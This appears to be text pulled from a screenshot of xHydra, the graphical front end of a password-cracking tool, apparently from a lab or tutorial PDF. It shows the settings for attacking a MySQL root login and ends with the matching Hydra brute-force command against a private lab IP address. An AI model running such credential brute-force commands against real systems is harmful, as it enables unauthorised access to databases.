 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username root
Username List
Loop around users
Password
Password yourpass
Password List
Generate 1:8:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 3306 -l root -x 1:8:a -e nsr -t 16 192.168.204.130 mysql